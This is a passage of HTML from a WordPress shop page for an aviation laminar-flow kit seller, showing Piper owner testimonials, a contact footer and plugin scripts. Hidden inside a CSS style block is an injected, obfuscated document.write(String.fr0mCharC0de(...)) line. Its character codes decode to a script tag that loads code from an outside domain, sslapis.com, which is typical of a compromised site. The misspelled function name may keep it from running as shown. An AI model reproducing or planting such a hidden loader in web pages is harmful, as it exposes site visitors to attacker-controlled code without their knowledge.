https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-100x100.jpg.webp 100w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/pa-28-r-200-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">John Ferraro</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">PA 28 R200</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3716"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>I could not believe the difference. My performance improvements are way beyond anything I expected.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-100x100.jpg.webp 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1.jpg.webp 300w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1.jpg 300w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">Carlos Forster</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Arrow IV</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3713"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>It had never lifted off that easily before…I am now climbing faster with a solid feel to the controls and the ride.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg.webp 100w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">David Jackson</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Cherokee 140</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3715"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>I see no one else other than Robin Thomas who makes a promise that if you’re not satisfied, no questions asked, you get your money back.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg.webp 100w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-300x300.jpg 300w, https://laminarflowsystems.com/wp-content/uploads/2018/10/Piper-Cherokee-Six-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">Jim Rhoads</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Cherokee 140</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3718"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>I get approximately 200 feet per minute in climb increase and 15 knots in cruise. I know that I could save fuel instead of the extra speed, but I really enjoy the speed. I guess that explains why I have had the same plane for 30 years!</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-100x100.jpg.webp 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300.jpg.webp 300w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Seneca-II-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">James Sandriini</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Seneca 11</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3700"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>The installation was straight-forward with no surprises</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-100x100.jpg.webp 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300.jpg.webp 300w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Arrow-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">Michael Salish</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Arrow</div><div class="clear"></div></div></div><div class="wpmtst-testimonial testimonial t-slide post-3709"><div class="wpmtst-testimonial-inner testimonial-inner"><div data-infinite-loop="false"  class="wpmtst-testimonial-content  testimonial-content"><p>There is no doubt that your kit was responsible for our taking second place in the race.</p></div><div class="wpmtst-testimonial-image testimonial-image"><picture><source  sizes='(max-width: 150px) 100vw, 150px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-150x150.jpg.webp 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-75x75.jpg.webp 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-100x100.jpg.webp 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300.jpg.webp 300w"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-150x150.jpg" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /></picture><noscript><img decoding="async" width="150" height="150" src="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-150x150.jpg 150w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-75x75.jpg 75w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300-100x100.jpg 100w, https://laminarflowsystems.com/wp-content/uploads/2019/06/Piper-Saratoga-SP-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript></div><div class="wpmtst-testimonial-field testimonial-field testimonial-name">Christoper Frame</div><div class="wpmtst-testimonial-field testimonial-field testimonial-company">Piper Lance</div><div class="clear"></div></div></div></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-1" class="fwidget et_pb_widget widget_media_image"><picture><source  sizes='(max-width: 397px) 100vw, 397px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png.webp 397w, https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png.webp 300w"><img width="397" height="173" src="[data-uri]" class="image wp-image-2915  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png 397w, https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png 300w" data-sizes="auto" data-eio-rwidth="397" data-eio-rheight="173" /></picture><noscript><img width="397" height="173" src="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png" class="image wp-image-2915  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems.png 397w, https://laminarflowsystems.com/wp-content/uploads/2019/01/Laminar-Flow-Systems-300x131.png 300w" sizes="(max-width: 397px) 100vw, 397px" data-eio="l" /></noscript></div></div><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Philosophy</h4>			<div class="textwidget"><p>Everything Laminar Flow Systems makes has integrity, a design philosophy which puts the pilot 1st! We don&#8217;t sell anything unless it is GUARANTEED to give you increased cruise, climb &amp; fuel economy performance.</p>
</div>
		</div><div id="media_image-4" class="fwidget et_pb_widget widget_media_image"><picture><source  sizes='(max-width: 300px) 100vw, 300px' type="image/webp" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments-300x69.png.webp 300w, https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments.png.webp 450w"><img width="300" height="69" src="[data-uri]" class="image wp-image-2959  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments-300x69.png" data-srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments-300x69.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments.png 450w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="69" /></picture><noscript><img width="300" height="69" src="https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments-300x69.png" class="image wp-image-2959  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments-300x69.png 300w, https://laminarflowsystems.com/wp-content/uploads/2019/01/secure-payments.png 450w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div></div><div class="footer-widget"><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">How can we help?</h4>			<div class="textwidget"><p><strong>Phone:</strong> (386) 253-8833<br />
<strong>Mon-Fri:</strong> 9:00am &#8211; 5:30pm<br />
<strong>Email:</strong> darren@powerflowsystems.com</p>
<p><strong>Address:</strong><br />
<a href="https://www.google.com/maps/place/Laminar+Flow+Systems,+Inc./@29.1818374,-81.0457661,15z/data=!4m2!3m1!1s0x0:0xc5ebe11faa880216?ved=2ahUKEwi56_OO8O3fAhXOpFkKHXINDtgQ_BIwKHoECAEQBg">795 Fentress Blvd<br />
Suite A &amp; B </a><br />
<a href="https://www.google.com/maps/place/Laminar+Flow+Systems,+Inc./@29.1818374,-81.0457661,15z/data=!4m2!3m1!1s0x0:0xc5ebe11faa880216?ved=2ahUKEwi56_OO8O3fAhXOpFkKHXINDtgQ_BIwKHoECAEQBg">Daytona Beach, FL 32114</a></p>
</div>
		</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Laminar-Flow-Systems-135705983145872/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">Copyright © <a href="https://krischislett.com">Website Design By Kris Chislett LLC</a><a href="https://krischislett.com"></a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3296426-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3296426-2');
</script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js?ver=3.14.1" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js?ver=2.2.0" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://laminarflowsystems.com/wp-admin/admin-ajax.php","ajax_nonce":"7a2f2aafe1","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"\" has expired.","invalid_checkout_coupon_message":"Sorry, it seems the coupon \"\" is invalid - it has now been removed from your order."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js?ver=%202.12.0" id="hurrytimer-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://laminarflowsystems.com/wp-admin/admin-ajax.php","images_uri":"https://laminarflowsystems.com/wp-content/themes/Divi/images","builder_images_uri":"https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b4d9edb41d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c048fcfb99","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1785","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f75be","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
